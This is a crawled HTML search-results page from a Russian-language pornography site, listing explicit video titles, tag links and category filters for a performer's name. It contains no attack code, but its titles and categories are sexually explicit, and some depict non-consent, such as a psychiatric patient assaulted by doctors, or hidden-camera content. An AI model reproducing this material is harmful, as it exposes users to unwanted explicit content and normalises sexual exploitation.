

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/search/taylor-rain/
body_size: 13507
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Результаты поиска по taylor rain</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1768816113" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/search/taylor-rain/" rel="canonical"/>
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/search/taylor-rain/">

	



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value="taylor rain"/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
				<div class="box search-cloud">
								<a href="https://pornoreka.tv/search/xxx-kino-filim-jodi-taylor/" style="font-size: 14px;">xxx kino filim jodi taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/tiffany-rain-%26-jordi-el-niño-polla/" style="font-size: 13px;">tiffany rain & jordi el niño polla</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/julia-taylor/" style="font-size: 16px;">julia taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/romi-rain/" style="font-size: 12px;">romi rain</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/kenzie-taylor/" style="font-size: 15px;">kenzie taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/megan-rain/" style="font-size: 12px;">megan rain</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/lola-taylor/" style="font-size: 16px;">lola taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/august-taylor/" style="font-size: 14px;">august taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/daisy-taylor/" style="font-size: 15px;">daisy taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/tiffany-rain-%26-jordi-el-niño-polla/" style="font-size: 12px;">tiffany rain %26 jordi el niño polla</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/xxx-uzbek-kino-filim-jodi-taylor/" style="font-size: 14px;">xxx uzbek kino filim jodi taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/taylor-vixen/" style="font-size: 14px;">taylor vixen</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/jaclyn-taylor/" style="font-size: 13px;">jaclyn taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/jodi-taylor/" style="font-size: 13px;">jodi taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/taylor-wane/" style="font-size: 13px;">taylor wane</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русский-перевод-kenzie-taylor/" style="font-size: 16px;">русский перевод kenzie taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/romi-rain----dark-obsession/" style="font-size: 14px;">romi rain--dark obsession</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/summer-brielle-taylor/" style="font-size: 15px;">summer brielle taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/taylor-sands/" style="font-size: 13px;">taylor sands</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/ava-taylor/" style="font-size: 13px;">ava taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/taylor/" style="font-size: 15px;">taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/leslie-taylor/" style="font-size: 14px;">leslie taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/leslie-taylor-1996/" style="font-size: 16px;">leslie taylor 1996</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/sandra-taylor/" style="font-size: 16px;">sandra taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/￼-kenzie-taylor/" style="font-size: 15px;">￼ kenzie taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/olivia-taylor/" style="font-size: 15px;">olivia taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/xxx-новые-видео-с-моделью-jodi-taylor/" style="font-size: 16px;">xxx новые видео с моделью jodi taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/tushy----hot-babysitter-taylor-sands-enjoys-anal/" style="font-size: 16px;">tushy--hot babysitter taylor sands enjoys anal</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/tiffany-rain/" style="font-size: 12px;">tiffany rain</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/sarah-taylor/" style="font-size: 15px;">sarah taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/alison-taylor/" style="font-size: 14px;">alison taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/vivian-taylor/" style="font-size: 14px;">vivian taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/taylor-st-claire/" style="font-size: 15px;">taylor st claire</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/abbey-rain/" style="font-size: 12px;">abbey rain</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/courtney-taylor/" style="font-size: 13px;">courtney taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/naomi-taylor/" style="font-size: 13px;">naomi taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/lola-taylor-fisting/" style="font-size: 16px;">lola taylor fisting</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/romi-rain,/" style="font-size: 12px;">romi rain,</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/adriana-chechik-megan-rain-(adriana-and-megan-rain-unscripted-gonzo/" style="font-size: 14px;">adriana chechik megan rain (adriana and megan rain unscripted gonzo</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/crystal-taylor/" style="font-size: 15px;">crystal taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/megan-rain-перевод/" style="font-size: 16px;">megan rain перевод</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/sally-taylor/" style="font-size: 13px;">sally taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/violet-rain/" style="font-size: 12px;">violet rain</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/taylor-st.-claire/" style="font-size: 15px;">taylor st. claire</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/jay-taylor/" style="font-size: 13px;">jay taylor</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/ayda-swinger-%26-romi-rain/" style="font-size: 12px;">ayda swinger & romi rain</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/alina-rain/" style="font-size: 12px;">alina rain</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/rain/" style="font-size: 12px;">rain</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/august-taylor--/" style="font-size: 14px;">august taylor-</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/lola-taylor-gangbang/" style="font-size: 16px;">lola taylor gangbang</a>
			&nbsp;&nbsp;&nbsp;
			</div>

		<div class="main-content">
					<div class="sidebar">
				<div class="headline">
					<h2>Настройки поиска</h2>
				</div>
				<div class="filter" data-search-filter-ids="list_videos_videos_list_search_result,list_albums_albums_list_search_result">
											<label class="group">Поиск текста</label>
						<ul>
							<li>
								<input type="hidden" name="q" value=""/>
								<input id="search_string_filter" type="checkbox" name="q" value="taylor-rain" checked/>
								<label for="search_string_filter">taylor rain</label>
							</li>
						</ul>
																<label class="group">Поиск в категориях</label>
<ul>
			<li>
			<input id="category_filter_16" type="checkbox" name="category_ids[]" value="16"/>
			<label for="category_filter_16">Азиатки</label>
		</li>
			<li>
			<input id="category_filter_1" type="checkbox" name="category_ids[]" value="1"/>
			<label for="category_filter_1">Анал и Анальный секс</label>
		</li>
			<li>
			<input id="category_filter_14" type="checkbox" name="category_ids[]" value="14"/>
			<label for="category_filter_14">БДСМ, доминирование, Садо Мазо</label>
		</li>
			<li>
			<input id="category_filter_9" type="checkbox" name="category_ids[]" value="9"/>
			<label for="category_filter_9">Большие толстые члены</label>
		</li>
			<li>
			<input id="category_filter_31" type="checkbox" name="category_ids[]" value="31"/>
			<label for="category_filter_31">Виртуальное порно VR 360</label>
		</li>
			<li>
			<input id="category_filter_7" type="checkbox" name="category_ids[]" value="7"/>
			<label for="category_filter_7">Групповое порно, свингеры</label>
		</li>
			<li>
			<input id="category_filter_4" type="checkbox" name="category_ids[]" value="4"/>
			<label for="category_filter_4">Домашнее порно видео</label>
		</li>
			<li>
			<input id="category_filter_30" type="checkbox" name="category_ids[]" value="30"/>
			<label for="category_filter_30">Классика, любовь, поцелуи, эротика</label>
		</li>
			<li>
			<input id="category_filter_32" type="checkbox" name="category_ids[]" value="32"/>
			<label for="category_filter_32">Куколд порно, измена, рогоносцы</label>
		</li>
			<li>
			<input id="category_filter_28" type="checkbox" name="category_ids[]" value="28"/>
			<label for="category_filter_28">Межрассовое Порно</label>
		</li>
			<li>
			<input id="category_filter_18" type="checkbox" name="category_ids[]" value="18"/>
			<label for="category_filter_18">Минет, ручная работа</label>
		</li>
			<li>
			<input id="category_filter_11" type="checkbox" name="category_ids[]" value="11"/>
			<label for="category_filter_11">Орал, анилингус, куннилингус</label>
		</li>
			<li>
			<input id="category_filter_29" type="checkbox" name="category_ids[]" value="29"/>
			<label for="category_filter_29">Полнометражные порно фильмы</label>
		</li>
			<li>
			<input id="category_filter_2" type="checkbox" name="category_ids[]" value="2"/>
			<label for="category_filter_2">Порно знаменитостей</label>
		</li>
			<li>
			<input id="category_filter_6" type="checkbox" name="category_ids[]" value="6"/>
			<label for="category_filter_6">Порно молодых</label>
		</li>
			<li>
			<input id="category_filter_19" type="checkbox" name="category_ids[]" value="19"/>
			<label for="category_filter_19">Порно пародии</label>
		</li>
			<li>
			<input id="category_filter_33" type="checkbox" name="category_ids[]" value="33"/>
			<label for="category_filter_33">Порно с переводом</label>
		</li>
			<li>
			<input id="category_filter_35" type="checkbox" name="category_ids[]" value="35"/>
			<label for="category_filter_35">Порно Ужасы</label>
		</li>
			<li>
			<input id="category_filter_15" type="checkbox" name="category_ids[]" value="15"/>
			<label for="category_filter_15">Публичное порно</label>
		</li>
			<li>
			<input id="category_filter_36" type="checkbox" name="category_ids[]" value="36"/>
			<label for="category_filter_36">Русские порно фильмы</label>
		</li>
			<li>
			<input id="category_filter_10" type="checkbox" name="category_ids[]" value="10"/>
			<label for="category_filter_10">Русское порно</label>
		</li>
			<li>
			<input id="category_filter_12" type="checkbox" name="category_ids[]" value="12"/>
			<label for="category_filter_12">Секс игрушки</label>
		</li>
			<li>
			<input id="category_filter_21" type="checkbox" name="category_ids[]" value="21"/>
			<label for="category_filter_21">Секс машины</label>
		</li>
			<li>
			<input id="category_filter_5" type="checkbox" name="category_ids[]" value="5"/>
			<label for="category_filter_5">Сексуальные девушки</label>
		</li>
			<li>
			<input id="category_filter_23" type="checkbox" name="category_ids[]" value="23"/>
			<label for="category_filter_23">Скрытая камера</label>
		</li>
			<li>
			<input id="category_filter_27" type="checkbox" name="category_ids[]" value="27"/>
			<label for="category_filter_27">Соло, стриптиз, мастурбация</label>
		</li>
			<li>
			<input id="category_filter_22" type="checkbox" name="category_ids[]" value="22"/>
			<label for="category_filter_22">Сперма, сквиртинг</label>
		</li>
			<li>
			<input id="category_filter_17" type="checkbox" name="category_ids[]" value="17"/>
			<label for="category_filter_17">Старушки, порно со зрелыми</label>
		</li>
			<li>
			<input id="category_filter_26" type="checkbox" name="category_ids[]" value="26"/>
			<label for="category_filter_26">Толстушки, порно с толстыми</label>
		</li>
			<li>
			<input id="category_filter_8" type="checkbox" name="category_ids[]" value="8"/>
			<label for="category_filter_8">Фистинг, инсершн, страпон</label>
		</li>
			<li>
			<input id="category_filter_25" type="checkbox" name="category_ids[]" value="25"/>
			<label for="category_filter_25">Худые, порно с худыми</label>
		</li>
			<li>
			<input id="category_filter_34" type="checkbox" name="category_ids[]" value="34"/>
			<label for="category_filter_34">Эротические фильмы</label>
		</li>
	</ul>
	<input type="hidden" name="category_ids[]" value="all"/>

									</div>
			</div>
				<div class="main-container">
			<div id="list_videos_videos_list_search_result">
		
	
				
	
	
					<div class="headline">
		<h1>			Поиск видео по запросу: taylor rain		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Релевантные</strong>
						<ul id="list_videos_videos_list_search_result_sort_list">
																															<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:taylor%20rain;category_ids:;sort_by:post_date">Новые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:taylor%20rain;category_ids:;sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:taylor%20rain;category_ids:;sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:taylor%20rain;category_ids:;sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:taylor%20rain;category_ids:;sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:taylor%20rain;category_ids:;sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_videos_list_search_result_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/4664/taylor-rain-i-3-bolshih-belyh-chlena/" title="Taylor Rain и 3 больших белых члена" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4664/426x240/6.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4664/650x366/6.jpg" alt="Taylor Rain и 3 больших белых члена"  data-preview="https://pornoreka.tv/get_file/1/78e3c265a5c4a73a64dcb1c9c8cb8dc8/4000/4664/4664.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4664" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4664" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Taylor Rain и 3 больших белых члена
															</strong>
							<div class="wrap">
								<div class="duration">23:36</div>

																								<div class="rating positive">
									84%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">33K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/467/hudaya-analnaya-bryunetka-taylor-rain-cream-filled-ass-pies-bonus/" title="Худая анальная брюнетка Taylor Rain - Cream Filled Ass Pies - bonus" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/467/426x240/12.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/467/650x366/12.jpg" alt="Худая анальная брюнетка Taylor Rain - Cream Filled Ass Pies - bonus"  data-preview="https://pornoreka.tv/get_file/1/e59e18734519dd8e469234d7f3429cb5/0/467/467.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="467" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="467" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Худая анальная брюнетка Taylor Rain - Cream Filled Ass Pies - bonus
															</strong>
							<div class="wrap">
								<div class="duration">14:40</div>

																								<div class="rating positive">
									90%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">47K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4440/2-doktora-jestko-trahnuli-pacientku-psihbolnicy/" title="2 доктора жестко трахнули пациентку психбольницы" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4440/426x240/17.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4440/650x366/17.jpg" alt="2 доктора жестко трахнули пациентку психбольницы"  data-preview="https://pornoreka.tv/get_file/1/83e7a6341f9cb669aa723dfb26e961f4/4000/4440/4440.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4440" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4440" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	2 доктора жестко трахнули пациентку психбольницы
															</strong>
							<div class="wrap">
								<div class="duration">19:35</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 месяцев назад</em></div>
								<div class="views">95K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/1147/trahnul-jenu-v-popku-i-konchil-v-rot/" title="Трахнул жену в попку и кончил в рот, из анала в рот" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1147/426x240/13.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/1000/1147/650x366/13.jpg" alt="Трахнул жену в попку и кончил в рот, из анала в рот"  data-preview="https://pornoreka.tv/get_file/1/0cd9645ae16a4193450e57977a54f445/1000/1147/1147.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1147" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1147" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Трахнул жену в попку и кончил в рот, из анала в рот
															</strong>
							<div class="wrap">
								<div class="duration">27:30</div>

																								<div class="rating positive">
									82%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 месяцев назад</em></div>
								<div class="views">139K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8631/polnyy-analnyy-dostup-2-full-anal-access-2-2003/" title="Полный Анальный Доступ 2 | Full Anal Access 2 (2003)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8631/426x240/38.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8631/650x366/38.jpg" alt="Полный Анальный Доступ 2 | Full Anal Access 2 (2003)"  data-preview="https://pornoreka.tv/get_file/1/4f848144c5342598bb407a9a7fc684b5/8000/8631/8631.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8631" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8631" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Полный Анальный Доступ 2 | Full Anal Access 2 (2003)
															</strong>
							<div class="wrap">
								<div class="duration">2:19:04</div>

																								<div class="rating positive">
									81%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 месяцев назад</em></div>
								<div class="views">53K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4199/bolshoy-i-tolstyy-chlen-v-anale-bryunetki-teylor-reyn/" title="Большой и толстый член в анале брюнетки Тэйлор Рэйн" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4199/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4199/650x366/1.jpg" alt="Большой и толстый член в анале брюнетки Тэйлор Рэйн"  data-preview="https://pornoreka.tv/get_file/1/a3eef1b2f15b52b522e2691a958a8653/4000/4199/4199.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4199" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4199" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Большой и толстый член в анале брюнетки Тэйлор Рэйн
															</strong>
							<div class="wrap">
								<div class="duration">12:12</div>

																								<div class="rating positive">
									78%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 месяцев назад</em></div>
								<div class="views">98K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4480/gibkuyu-teylor-reyn-derut-v-2-chlena-vo-vse-shcheli/" title="Гибкую Тейлор Рейн дерут в 2 члена во все щели" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4480/426x240/15.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4480/650x366/15.jpg" alt="Гибкую Тейлор Рейн дерут в 2 члена во все щели"  data-preview="https://pornoreka.tv/get_file/1/19fb6eb4473960146d45e0a52db8e8a2/4000/4480/4480.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4480" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4480" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Гибкую Тейлор Рейн дерут в 2 члена во все щели
															</strong>
							<div class="wrap">
								<div class="duration">39:58</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 месяцев назад</em></div>
								<div class="views">68K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/393/zdorovennyy-dlinnyy-tostyy-chlen-v-hudoy-uprugoy-zadnice/" title="Здоровенный длинный тостый член в худой упругой заднице" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/393/426x240/14.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/393/650x366/14.jpg" alt="Здоровенный длинный тостый член в худой упругой заднице"  data-preview="https://pornoreka.tv/get_file/1/b8ba263e2be86bf7b6020c3905b8e8e4/0/393/393.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="393" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="393" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
